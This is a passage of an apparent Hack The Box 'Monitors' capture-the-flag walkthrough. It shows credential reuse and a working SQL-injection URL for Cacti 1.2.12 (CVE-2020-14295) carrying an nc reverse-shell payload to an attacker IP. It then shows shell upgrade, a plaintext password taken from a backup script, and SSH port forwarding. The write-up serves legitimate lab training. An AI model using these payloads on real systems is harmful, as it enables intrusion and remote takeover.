ServerAdmin admin@monitors.htb
DocumentRoot /var/www/html
Redirect 403 /
ErrorDocument 403 "Sorry, direct IP access is not allowed. If you are having issues accessing the site then contact the website administrator: admin@monitors.htb"
UseCanonicalName Off
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE\_LOG\_DIR}/error.log
CustomLog ${APACHE\_LOG\_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
Found a new vhost called cacti-admin.monitors.htb.
Let's add this in /etc/hosts file.
127.0.0.1 localhost
127.0.1.1 parrot
#custom
10.10.10.238 cacti-admin.monitors.htb monitors.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Now let's go to cacti-admin.monitors.htb.
Got the login page let's login with wordpress creads which we find in wp-config.php.
Username : admin
Password : BestAdministrator@2020!

We got login succesfully and we are inside cacti admin panel let's check the cacti version.

version : 1.2.12

Let's check on google for some exploit for that specific version.

Find a github issue.
Link : CVE-2020-14295
There is an sql injection on the latest version (in the /cacti/color.php page on the parameter filter.
And the application accept stacked queries, this can easy lead to remote code execution by replacing the path_php_binary setting inside the database.
Let's try this to get rev shell.
http://cacti-admin.monitors.htb/cacti/color.php?action=export&header=false&filter=1%27)+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+set+value=%27rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2%3E%261|nc+10.10.14.15+9001+%3E/tmp/f;%27+where+name=%27path_php_binary%27;--+-
Hit this rev shell and you got a file leave this file and hit the second url.

Before hit the second url start your netcat listner on 9001.
http://cacti-admin.monitors.htb/cacti/host.php?action=reindex
The page is reloading. let's check the netcat listner.

Got the reverse shell as www-data.
┌───[us-free-1]─[10.10.14.15]─[root@parrot]─[~/Desktop/HTB/Monitors]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.238.
Ncat: Connection from 10.10.10.238:56608.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty; pty.spawn("/bin/sh")'
$ ^Z
[1]+ Stopped nc -nvlp 9001
┌───[us-free-1]─[10.10.14.15]─[root@parrot]─[~/Desktop/HTB/Monitors]
└──╼ [★]$ stty raw -echo
┌───[us-free-1]─[10.10.14.15]─[root@parrot]─[~/Desktop/HTB/Monitors]
nc -nvlp 9001
$ bash
www-data@monitors:/usr/share/cacti/cacti$ whoami
www-data
www-data@monitors:/usr/share/cacti/cacti$
Now we need marcus user access so i use grep command to searching string "marcus" related file on every directory.
I found an interesting file called cacti-backup.service.
It's point us to /home/marcus/.backup/backup.sh and when we cat that file we found the password for marcus.

www-data@monitors:/$ grep 'marcus' /etc -R 2>/dev/null
/etc/group-:marcus:x:1000:
/etc/subgid:marcus:165536:65536
/etc/group:marcus:x:1000:
/etc/passwd:marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
/etc/systemd/system/cacti-backup.service:ExecStart=/home/marcus/.backup/backup.sh
/etc/subuid:marcus:165536:65536
/etc/passwd-:marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
www-data@monitors:/$ cd /etc/systemd/system
www-data@monitors:/etc/systemd/system$ ls
cacti-backup.service network-online.target.wants
cloud-final.service.wants open-vm-tools.service.requires
cloud-init.target.wants paths.target.wants
dbus-org.freedesktop.resolve1.service snap-core-10583.mount
dbus-org.freedesktop.thermald.service snap-core-10958.mount
default.target.wants sockets.target.wants
final.target.wants sshd.service
getty.target.wants sysinit.target.wants
graphical.target.wants syslog.service
iscsi.service timers.target.wants
mariadb.service.d vmtoolsd.service
multi-user.target.wants
www-data@monitors:/etc/systemd/system$ cat cacti-backup.service
[Unit]
Description=Cacti Backup Service
After=network.target
[Service]
Type=oneshot
User=www-data
ExecStart=/home/marcus/.backup/backup.sh
[Install]
WantedBy=multi-user.target
www-data@monitors:/etc/systemd/system$ cat /home/marcus/.backup/backup.sh
#!/bin/bash
backup_name="cacti_backup"
config_pass="VerticalEdge2020"
zip /tmp/${backup_name}.zip /usr/share/cacti/cacti/*
sshpass -p "${config_pass}" scp /tmp/${backup_name} 192.168.1.14:/opt/backup_collection/${backup_name}.zip
rm /tmp/${backup_name}.zip
www-data@monitors:/etc/systemd/system$
Let's login with marcus with ssh and get our user.txt file.
┌───[us-free-1]─[10.10.14.15]─[root@parrot]─[~/Desktop/HTB/Monitors]
└──╼ [★]$ ssh marcus@10.10.10.238
The authenticity of host '10.10.10.238 (10.10.10.238)' can't be established.
ECDSA key fingerprint is SHA256:qcinAnoUyOFIv8VZ0yXCnFRNmzc6Zghh1VbQQD43abI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.238' (ECDSA) to the list of known hosts.
marcus@10.10.10.238's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-142-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Apr 26 12:51:33 UTC 2021
System load: 0.08 Users logged in: 1
Usage of /: 35.1% of 17.59GB IP address for ens160: 10.10.10.238
Memory usage: 42% IP address for docker0: 172.17.0.1
Swap usage: 0% IP address for br-968a1c1855aa: 172.18.0.1
Processes: 195
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
2 packages can be updated.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Apr 26 12:42:03 2021 from 10.10.14.63
marcus@monitors:~$ cat user.txt
27991d56c000913c2e2a365e88add8f8
marcus@monitors:~$ Privilege escalation
let's check services running on server.
marcus@monitors:~$ netstat -ant
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8443 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 10.10.10.238:56608 10.10.14.15:9001 ESTABLISHED
tcp 0 0 10.10.10.238:22 10.10.14.63:57030 ESTABLISHED
tcp 0 36 10.10.10.238:22 10.10.14.15:59822 ESTABLISHED
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 1 0 10.10.10.238:80 10.10.14.15:55164 CLOSE_WAIT
marcus@monitors:~$
We find a interesting port called 8443. let's check on google for this service.
It's a https port let's forward the port becuase it's running locally we can't access it directly.
┌───[us-free-1]─[10.10.14.15]─[root@parrot]─[~/Desktop/HTB/Monitors]
└──╼ [★]$ ssh -L 8443:127.0.0.1:8443 marcus@10.10.10.238
marcus@10.10.10.238's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-142-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Apr 26 12:57:50 UTC 2021
System load: 0.16 Users logged in: 1
Usage of /: 35.1% of 17.59GB IP address for ens160: 10.10.10.238
Memory usage: 42% IP address for docker0: 172.17.0.1
Swap usage: 0% IP address for br-968a1c1855aa: 172.18.0.1
Processes: 193
=> There is 1 zombie process.
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
2 packages can be updated.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Apr 26 12:56:28 2021 from 10.10.10.238
marcus@monitors:~$
Now let's check on browser what service running on the web.
